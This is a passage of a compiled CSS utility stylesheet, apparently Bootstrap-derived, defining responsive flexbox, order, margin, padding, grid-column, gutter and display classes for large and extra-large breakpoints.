            justify-content: flex-start;
  }

  .justify-content-lg-end {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .justify-content-lg-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .justify-content-lg-between {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .justify-content-lg-around {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }

  .justify-content-lg-evenly {
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
  }

  .align-items-lg-start {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .align-items-lg-end {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }

  .align-items-lg-center {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .align-items-lg-baseline {
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }

  .align-items-lg-stretch {
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }

  .align-content-lg-start {
    -ms-flex-line-pack: start;
        align-content: flex-start;
  }

  .align-content-lg-end {
    -ms-flex-line-pack: end;
        align-content: flex-end;
  }

  .align-content-lg-center {
    -ms-flex-line-pack: center;
        align-content: center;
  }

  .align-content-lg-between {
    -ms-flex-line-pack: justify;
        align-content: space-between;
  }

  .align-content-lg-around {
    -ms-flex-line-pack: distribute;
        align-content: space-around;
  }

  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch;
        align-content: stretch;
  }

  .align-self-lg-auto {
    -ms-flex-item-align: auto;
        -ms-grid-row-align: auto;
        align-self: auto;
  }

  .align-self-lg-start {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }

  .align-self-lg-end {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }

  .align-self-lg-center {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
  }

  .align-self-lg-baseline {
    -ms-flex-item-align: baseline;
        align-self: baseline;
  }

  .align-self-lg-stretch {
    -ms-flex-item-align: stretch;
        -ms-grid-row-align: stretch;
        align-self: stretch;
  }

  .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-lg-last {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .m-lg-0 {
    margin: 0;
  }

  .m-lg-1 {
    margin: 5px;
  }

  .m-lg-2 {
    margin: 10px;
  }

  .m-lg-3 {
    margin: 15px;
  }

  .m-lg-4 {
    margin: 20px;
  }

  .m-lg-5 {
    margin: 25px;
  }

  .m-lg-6 {
    margin: 30px;
  }

  .m-lg-7 {
    margin: 35px;
  }

  .m-lg-8 {
    margin: 40px;
  }

  .m-lg-9 {
    margin: 45px;
  }

  .m-lg-10 {
    margin: 50px;
  }

  .m-lg-auto {
    margin: auto;
  }

  .mx-lg-0 {
    margin-right: 0;
    margin-left: 0;
  }

  .mx-lg-1 {
    margin-right: 5px;
    margin-left: 5px;
  }

  .mx-lg-2 {
    margin-right: 10px;
    margin-left: 10px;
  }

  .mx-lg-3 {
    margin-right: 15px;
    margin-left: 15px;
  }

  .mx-lg-4 {
    margin-right: 20px;
    margin-left: 20px;
  }

  .mx-lg-5 {
    margin-right: 25px;
    margin-left: 25px;
  }

  .mx-lg-6 {
    margin-right: 30px;
    margin-left: 30px;
  }

  .mx-lg-7 {
    margin-right: 35px;
    margin-left: 35px;
  }

  .mx-lg-8 {
    margin-right: 40px;
    margin-left: 40px;
  }

  .mx-lg-9 {
    margin-right: 45px;
    margin-left: 45px;
  }

  .mx-lg-10 {
    margin-right: 50px;
    margin-left: 50px;
  }

  .mx-lg-auto {
    margin-right: auto;
    margin-left: auto;
  }

  .my-lg-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .my-lg-1 {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .my-lg-2 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .my-lg-3 {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .my-lg-4 {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .my-lg-5 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .my-lg-6 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .my-lg-7 {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .my-lg-8 {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .my-lg-9 {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .my-lg-10 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .my-lg-auto {
    margin-top: auto;
    margin-bottom: auto;
  }

  .mt-lg-0 {
    margin-top: 0;
  }

  .mt-lg-1 {
    margin-top: 5px;
  }

  .mt-lg-2 {
    margin-top: 10px;
  }

  .mt-lg-3 {
    margin-top: 15px;
  }

  .mt-lg-4 {
    margin-top: 20px;
  }

  .mt-lg-5 {
    margin-top: 25px;
  }

  .mt-lg-6 {
    margin-top: 30px;
  }

  .mt-lg-7 {
    margin-top: 35px;
  }

  .mt-lg-8 {
    margin-top: 40px;
  }

  .mt-lg-9 {
    margin-top: 45px;
  }

  .mt-lg-10 {
    margin-top: 50px;
  }

  .mt-lg-auto {
    margin-top: auto;
  }

  .mr-lg-0 {
    margin-right: 0;
  }

  .mr-lg-1 {
    margin-right: 5px;
  }

  .mr-lg-2 {
    margin-right: 10px;
  }

  .mr-lg-3 {
    margin-right: 15px;
  }

  .mr-lg-4 {
    margin-right: 20px;
  }

  .mr-lg-5 {
    margin-right: 25px;
  }

  .mr-lg-6 {
    margin-right: 30px;
  }

  .mr-lg-7 {
    margin-right: 35px;
  }

  .mr-lg-8 {
    margin-right: 40px;
  }

  .mr-lg-9 {
    margin-right: 45px;
  }

  .mr-lg-10 {
    margin-right: 50px;
  }

  .mr-lg-auto {
    margin-right: auto;
  }

  .mb-lg-0 {
    margin-bottom: 0;
  }

  .mb-lg-1 {
    margin-bottom: 5px;
  }

  .mb-lg-2 {
    margin-bottom: 10px;
  }

  .mb-lg-3 {
    margin-bottom: 15px;
  }

  .mb-lg-4 {
    margin-bottom: 20px;
  }

  .mb-lg-5 {
    margin-bottom: 25px;
  }

  .mb-lg-6 {
    margin-bottom: 30px;
  }

  .mb-lg-7 {
    margin-bottom: 35px;
  }

  .mb-lg-8 {
    margin-bottom: 40px;
  }

  .mb-lg-9 {
    margin-bottom: 45px;
  }

  .mb-lg-10 {
    margin-bottom: 50px;
  }

  .mb-lg-auto {
    margin-bottom: auto;
  }

  .ml-lg-0 {
    margin-left: 0;
  }

  .ml-lg-1 {
    margin-left: 5px;
  }

  .ml-lg-2 {
    margin-left: 10px;
  }

  .ml-lg-3 {
    margin-left: 15px;
  }

  .ml-lg-4 {
    margin-left: 20px;
  }

  .ml-lg-5 {
    margin-left: 25px;
  }

  .ml-lg-6 {
    margin-left: 30px;
  }

  .ml-lg-7 {
    margin-left: 35px;
  }

  .ml-lg-8 {
    margin-left: 40px;
  }

  .ml-lg-9 {
    margin-left: 45px;
  }

  .ml-lg-10 {
    margin-left: 50px;
  }

  .ml-lg-auto {
    margin-left: auto;
  }

  .m-lg-n1 {
    margin: -5px;
  }

  .m-lg-n2 {
    margin: -10px;
  }

  .m-lg-n3 {
    margin: -15px;
  }

  .m-lg-n4 {
    margin: -20px;
  }

  .m-lg-n5 {
    margin: -25px;
  }

  .m-lg-n6 {
    margin: -30px;
  }

  .m-lg-n7 {
    margin: -35px;
  }

  .m-lg-n8 {
    margin: -40px;
  }

  .m-lg-n9 {
    margin: -45px;
  }

  .m-lg-n10 {
    margin: -50px;
  }

  .mx-lg-n1 {
    margin-right: -5px;
    margin-left: -5px;
  }

  .mx-lg-n2 {
    margin-right: -10px;
    margin-left: -10px;
  }

  .mx-lg-n3 {
    margin-right: -15px;
    margin-left: -15px;
  }

  .mx-lg-n4 {
    margin-right: -20px;
    margin-left: -20px;
  }

  .mx-lg-n5 {
    margin-right: -25px;
    margin-left: -25px;
  }

  .mx-lg-n6 {
    margin-right: -30px;
    margin-left: -30px;
  }

  .mx-lg-n7 {
    margin-right: -35px;
    margin-left: -35px;
  }

  .mx-lg-n8 {
    margin-right: -40px;
    margin-left: -40px;
  }

  .mx-lg-n9 {
    margin-right: -45px;
    margin-left: -45px;
  }

  .mx-lg-n10 {
    margin-right: -50px;
    margin-left: -50px;
  }

  .my-lg-n1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  .my-lg-n2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .my-lg-n3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  .my-lg-n4 {
    margin-top: -20px;
    margin-bottom: -20px;
  }

  .my-lg-n5 {
    margin-top: -25px;
    margin-bottom: -25px;
  }

  .my-lg-n6 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  .my-lg-n7 {
    margin-top: -35px;
    margin-bottom: -35px;
  }

  .my-lg-n8 {
    margin-top: -40px;
    margin-bottom: -40px;
  }

  .my-lg-n9 {
    margin-top: -45px;
    margin-bottom: -45px;
  }

  .my-lg-n10 {
    margin-top: -50px;
    margin-bottom: -50px;
  }

  .mt-lg-n1 {
    margin-top: -5px;
  }

  .mt-lg-n2 {
    margin-top: -10px;
  }

  .mt-lg-n3 {
    margin-top: -15px;
  }

  .mt-lg-n4 {
    margin-top: -20px;
  }

  .mt-lg-n5 {
    margin-top: -25px;
  }

  .mt-lg-n6 {
    margin-top: -30px;
  }

  .mt-lg-n7 {
    margin-top: -35px;
  }

  .mt-lg-n8 {
    margin-top: -40px;
  }

  .mt-lg-n9 {
    margin-top: -45px;
  }

  .mt-lg-n10 {
    margin-top: -50px;
  }

  .mr-lg-n1 {
    margin-right: -5px;
  }

  .mr-lg-n2 {
    margin-right: -10px;
  }

  .mr-lg-n3 {
    margin-right: -15px;
  }

  .mr-lg-n4 {
    margin-right: -20px;
  }

  .mr-lg-n5 {
    margin-right: -25px;
  }

  .mr-lg-n6 {
    margin-right: -30px;
  }

  .mr-lg-n7 {
    margin-right: -35px;
  }

  .mr-lg-n8 {
    margin-right: -40px;
  }

  .mr-lg-n9 {
    margin-right: -45px;
  }

  .mr-lg-n10 {
    margin-right: -50px;
  }

  .mb-lg-n1 {
    margin-bottom: -5px;
  }

  .mb-lg-n2 {
    margin-bottom: -10px;
  }

  .mb-lg-n3 {
    margin-bottom: -15px;
  }

  .mb-lg-n4 {
    margin-bottom: -20px;
  }

  .mb-lg-n5 {
    margin-bottom: -25px;
  }

  .mb-lg-n6 {
    margin-bottom: -30px;
  }

  .mb-lg-n7 {
    margin-bottom: -35px;
  }

  .mb-lg-n8 {
    margin-bottom: -40px;
  }

  .mb-lg-n9 {
    margin-bottom: -45px;
  }

  .mb-lg-n10 {
    margin-bottom: -50px;
  }

  .ml-lg-n1 {
    margin-left: -5px;
  }

  .ml-lg-n2 {
    margin-left: -10px;
  }

  .ml-lg-n3 {
    margin-left: -15px;
  }

  .ml-lg-n4 {
    margin-left: -20px;
  }

  .ml-lg-n5 {
    margin-left: -25px;
  }

  .ml-lg-n6 {
    margin-left: -30px;
  }

  .ml-lg-n7 {
    margin-left: -35px;
  }

  .ml-lg-n8 {
    margin-left: -40px;
  }

  .ml-lg-n9 {
    margin-left: -45px;
  }

  .ml-lg-n10 {
    margin-left: -50px;
  }

  .p-lg-0 {
    padding: 0;
  }

  .p-lg-1 {
    padding: 5px;
  }

  .p-lg-2 {
    padding: 10px;
  }

  .p-lg-3 {
    padding: 15px;
  }

  .p-lg-4 {
    padding: 20px;
  }

  .p-lg-5 {
    padding: 25px;
  }

  .p-lg-6 {
    padding: 30px;
  }

  .p-lg-7 {
    padding: 35px;
  }

  .p-lg-8 {
    padding: 40px;
  }

  .p-lg-9 {
    padding: 45px;
  }

  .p-lg-10 {
    padding: 50px;
  }

  .px-lg-0 {
    padding-right: 0;
    padding-left: 0;
  }

  .px-lg-1 {
    padding-right: 5px;
    padding-left: 5px;
  }

  .px-lg-2 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .px-lg-3 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .px-lg-4 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .px-lg-5 {
    padding-right: 25px;
    padding-left: 25px;
  }

  .px-lg-6 {
    padding-right: 30px;
    padding-left: 30px;
  }

  .px-lg-7 {
    padding-right: 35px;
    padding-left: 35px;
  }

  .px-lg-8 {
    padding-right: 40px;
    padding-left: 40px;
  }

  .px-lg-9 {
    padding-right: 45px;
    padding-left: 45px;
  }

  .px-lg-10 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .py-lg-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .py-lg-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .py-lg-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .py-lg-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .py-lg-4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .py-lg-5 {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .py-lg-6 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .py-lg-7 {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .py-lg-8 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .py-lg-9 {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  .py-lg-10 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pt-lg-0 {
    padding-top: 0;
  }

  .pt-lg-1 {
    padding-top: 5px;
  }

  .pt-lg-2 {
    padding-top: 10px;
  }

  .pt-lg-3 {
    padding-top: 15px;
  }

  .pt-lg-4 {
    padding-top: 20px;
  }

  .pt-lg-5 {
    padding-top: 25px;
  }

  .pt-lg-6 {
    padding-top: 30px;
  }

  .pt-lg-7 {
    padding-top: 35px;
  }

  .pt-lg-8 {
    padding-top: 40px;
  }

  .pt-lg-9 {
    padding-top: 45px;
  }

  .pt-lg-10 {
    padding-top: 50px;
  }

  .pr-lg-0 {
    padding-right: 0;
  }

  .pr-lg-1 {
    padding-right: 5px;
  }

  .pr-lg-2 {
    padding-right: 10px;
  }

  .pr-lg-3 {
    padding-right: 15px;
  }

  .pr-lg-4 {
    padding-right: 20px;
  }

  .pr-lg-5 {
    padding-right: 25px;
  }

  .pr-lg-6 {
    padding-right: 30px;
  }

  .pr-lg-7 {
    padding-right: 35px;
  }

  .pr-lg-8 {
    padding-right: 40px;
  }

  .pr-lg-9 {
    padding-right: 45px;
  }

  .pr-lg-10 {
    padding-right: 50px;
  }

  .pb-lg-0 {
    padding-bottom: 0;
  }

  .pb-lg-1 {
    padding-bottom: 5px;
  }

  .pb-lg-2 {
    padding-bottom: 10px;
  }

  .pb-lg-3 {
    padding-bottom: 15px;
  }

  .pb-lg-4 {
    padding-bottom: 20px;
  }

  .pb-lg-5 {
    padding-bottom: 25px;
  }

  .pb-lg-6 {
    padding-bottom: 30px;
  }

  .pb-lg-7 {
    padding-bottom: 35px;
  }

  .pb-lg-8 {
    padding-bottom: 40px;
  }

  .pb-lg-9 {
    padding-bottom: 45px;
  }

  .pb-lg-10 {
    padding-bottom: 50px;
  }

  .pl-lg-0 {
    padding-left: 0;
  }

  .pl-lg-1 {
    padding-left: 5px;
  }

  .pl-lg-2 {
    padding-left: 10px;
  }

  .pl-lg-3 {
    padding-left: 15px;
  }

  .pl-lg-4 {
    padding-left: 20px;
  }

  .pl-lg-5 {
    padding-left: 25px;
  }

  .pl-lg-6 {
    padding-left: 30px;
  }

  .pl-lg-7 {
    padding-left: 35px;
  }

  .pl-lg-8 {
    padding-left: 40px;
  }

  .pl-lg-9 {
    padding-left: 45px;
  }

  .pl-lg-10 {
    padding-left: 50px;
  }

  .text-lg-left {
    text-align: left;
  }

  .text-lg-right {
    text-align: right;
  }

  .text-lg-center {
    text-align: center;
  }
}
@media (min-width: 1200px) {
  h1, .h1 {
    font-size: 2.5rem;
  }

  .h1 {
    font-size: 2.5rem;
  }

  h2, .h2 {
    font-size: 2rem;
  }

  .h2 {
    font-size: 2rem;
  }

  h3, .h3 {
    font-size: 1.75rem;
  }

  .h3 {
    font-size: 1.75rem;
  }

  h4, .h4 {
    font-size: 1.5rem;
  }

  .h4 {
    font-size: 1.5rem;
  }

  legend {
    font-size: 1.5rem;
  }

  .display-1 {
    font-size: 5rem;
  }

  .display-2 {
    font-size: 4.5rem;
  }

  .display-3 {
    font-size: 4rem;
  }

  .display-4 {
    font-size: 3.5rem;
  }

  .display-5 {
    font-size: 3rem;
  }

  .display-6 {
    font-size: 2.5rem;
  }

  .container-xl {
    max-width: 1170px;
  }

  .container-lg {
    max-width: 1170px;
  }

  .container-md {
    max-width: 1170px;
  }

  .container-sm {
    max-width: 1170px;
  }

  .container {
    max-width: 1170px;
  }

  .col-xl {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }

  .row-cols-xl-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .row-cols-xl-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-xl-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-xl-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-xl-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-xl-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-xl-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.3333333333%;
  }

  .col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.6666666667%;
  }

  .col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.3333333333%;
  }

  .col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.6666666667%;
  }

  .col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }

  .col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.3333333333%;
  }

  .col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.6666666667%;
  }

  .col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }

  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }

  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }

  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }

  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }

  .g-xl-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }

  .gx-xl-0 {
    --bs-gutter-x: 0;
  }

  .gy-xl-0 {
    --bs-gutter-y: 0;
  }

  .g-xl-1 {
    --bs-gutter-x: 5px;
    --bs-gutter-y: 5px;
  }

  .gx-xl-1 {
    --bs-gutter-x: 5px;
  }

  .gy-xl-1 {
    --bs-gutter-y: 5px;
  }

  .g-xl-2 {
    --bs-gutter-x: 10px;
    --bs-gutter-y: 10px;
  }

  .gx-xl-2 {
    --bs-gutter-x: 10px;
  }

  .gy-xl-2 {
    --bs-gutter-y: 10px;
  }

  .g-xl-3 {
    --bs-gutter-x: 15px;
    --bs-gutter-y: 15px;
  }

  .gx-xl-3 {
    --bs-gutter-x: 15px;
  }

  .gy-xl-3 {
    --bs-gutter-y: 15px;
  }

  .g-xl-4 {
    --bs-gutter-x: 20px;
    --bs-gutter-y: 20px;
  }

  .gx-xl-4 {
    --bs-gutter-x: 20px;
  }

  .gy-xl-4 {
    --bs-gutter-y: 20px;
  }

  .g-xl-5 {
    --bs-gutter-x: 25px;
    --bs-gutter-y: 25px;
  }

  .gx-xl-5 {
    --bs-gutter-x: 25px;
  }

  .gy-xl-5 {
    --bs-gutter-y: 25px;
  }

  .g-xl-6 {
    --bs-gutter-x: 30px;
    --bs-gutter-y: 30px;
  }

  .gx-xl-6 {
    --bs-gutter-x: 30px;
  }

  .gy-xl-6 {
    --bs-gutter-y: 30px;
  }

  .g-xl-7 {
    --bs-gutter-x: 35px;
    --bs-gutter-y: 35px;
  }

  .gx-xl-7 {
    --bs-gutter-x: 35px;
  }

  .gy-xl-7 {
    --bs-gutter-y: 35px;
  }

  .g-xl-8 {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 40px;
  }

  .gx-xl-8 {
    --bs-gutter-x: 40px;
  }

  .gy-xl-8 {
    --bs-gutter-y: 40px;
  }

  .g-xl-9 {
    --bs-gutter-x: 45px;
    --bs-gutter-y: 45px;
  }

  .gx-xl-9 {
    --bs-gutter-x: 45px;
  }

  .gy-xl-9 {
    --bs-gutter-y: 45px;
  }

  .g-xl-10 {
    --bs-gutter-x: 50px;
    --bs-gutter-y: 50px;
  }

  .gx-xl-10 {
    --bs-gutter-x: 50px;
  }

  .gy-xl-10 {
    --bs-gutter-y: 50px;
  }

  .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }

  .navbar-expand-xl {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 8px;
    padding-left: 8px;
  }
  .navbar-expand-xl .navbar-collapse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }

  .list-group-horizontal-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }

  .modal-xl {
    max-width: 1140px;
  }

  .sticky-xl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  .float-xl-left {
    float: left;
  }

  .float-xl-right {
    float: right;
  }

  .float-xl-none {
    float: none;
  }

  .d-xl-inline {
    display: inline;
  }

  .d-xl-inline-block {
    display: inline-block;
  }

  .d-xl-block {
    display: block;
  }

  .d-xl-table {
    display: table;
  }

  .d-xl-table-row {
    display: table-row;
  }

  .d-xl-table-cell {
    display: table-cell;
  }

  .d-xl-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-xl-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-xl-none {
    display: none;
  }

  .flex-xl-fill {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }

  .flex-xl-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .flex-xl-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }

  .flex-xl-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }

  .flex-xl-grow-0 {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }

  .flex-xl-grow-1 {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }

  .flex-xl-shrink-0 {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }

  .flex-xl-shrink-1 {
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }

  .flex-xl-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
  }

  .justify-content-xl-start {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .justify-content-xl-end {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .justify-content-xl-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .justify-content-xl-between {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .justify-content-xl-around {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }

  .justify-content-xl-evenly {
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
  }

  .align-items-xl-start {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .align-items-xl-end {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }

  .align-items-xl-center {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .align-items-xl-baseline {
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }

  .align-items-xl-stretch {
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }

  .align-content-xl-start {
    -ms-flex-line-pack: start;
        align-content: flex-start;
  }

  .align-content-xl-end {
    -ms-flex-line-pack: end;
        align-content: flex-end;
  }

  .align-content-xl-center {
    -ms-flex-line-pack: center;
        align-content: center;
  }

  .align-content-xl-between {
    -ms-flex-line-pack: justify;
        align-content: space-between;
  }

  .align-content-xl-around {
    -ms-flex-line-pack: distribute;
        align-content: space-around;
  }

  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch;
        align-content: stretch;
  }

  .align-self-xl-auto {
    -ms-flex-item-align: auto;
        -ms-grid-row-align: auto;
        align-self: auto;
  }

  .align-self-xl-start {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }

  .align-self-xl-end {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }

  .align-self-xl-center {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
  }

  .align-self-xl-baseline {
    -ms-flex-item-align: baseline;
        align-self: baseline;
  }

  .align-self-xl-stretch {
    -ms-flex-item-align: stretch;
        -ms-grid-row-align: stretch;
        align-self: stretch;
  }

  .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
